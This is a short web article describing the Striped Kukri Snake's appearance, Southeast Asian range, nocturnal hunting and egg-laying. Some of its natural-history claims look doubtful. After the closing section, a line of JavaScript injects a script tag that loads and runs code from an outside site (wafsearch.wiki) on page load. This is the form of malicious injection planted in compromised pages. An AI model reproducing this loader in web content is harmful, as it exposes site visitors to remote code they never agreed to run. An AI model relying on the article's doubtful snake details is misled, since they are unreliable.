
Physical Characteristics
The Striped Kukri Snake is a slender and agile reptile with a length ranging from 50 to 80 centimeters on average. Its most distinguishing feature is the series of eight prominent dark stripes that run longitudinally along its body, which lends it its common name. The alternating pattern of these stripes against a light brown or gray background provides effective camouflage among its preferred habitats.
This snake possesses a relatively small head and large eyes with vertical pupils, allowing for excellent vision in low-light conditions. It possesses a specialized jaw structure that enables it to swallow prey larger than its own head, a characteristic shared by other members of the Kukri Snake genus.
Habitat and Range
The Striped Kukri Snake is primarily found in the tropical rainforests, grasslands, and agricultural areas of Southeast Asia. Its range extends across countries such as Thailand, Malaysia, Singapore, and Indonesia. Unlike many other snake species, the Striped Kukri Snake is comfortable both on land and in water, displaying a high degree of adaptability to various environments.
Behavior and Diet
Due to its secretive nature, the Striped Kukri Snake is often challenging to observe in the wild. This nocturnal species spends much of its time hidden beneath leaf litter, logs, or rocks, emerging mainly at night to hunt for prey. Its diet consists primarily of small vertebrates, including frogs, lizards, and occasionally small rodents. With its sharp teeth and rear-fanged venomous glands, the Striped Kukri Snake subdues its prey before consuming it whole.
The Striped Kukri Snake is known for its agility and speed, which it employs to outmaneuver and capture its prey. It utilizes stealth and patience, patiently waiting for the opportune moment to strike. This snake relies on its keen senses of sight and smell to detect prey, allowing it to locate even well-camouflaged animals.
Reproduction and Life Cycle
Little is known about the reproductive behavior of the Striped Kukri Snake, as their secretive nature makes it challenging to study their breeding habits in the wild. It is believed to be an egg-laying species, with females laying a clutch of eggs in secluded locations. The young snakes hatch after an incubation period and possess the same distinctive striped pattern as their adult counterparts.
Final Thought
The Striped Kukri Snake, with its mesmerizing appearance and remarkable abilities, showcases the captivating diversity of the animal kingdom. Adapted to a range of environments and possessing unique hunting techniques, this elusive serpent remains an enigma in the realms of herpetology. Although more research is needed to fully understand the intricacies of its life cycle and behavior, the Striped Kukri Snake continues to intrigue and inspire those who encounter it. Its presence reminds us of the countless wonders nature has to offer, awaiting our exploration and appreciation.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);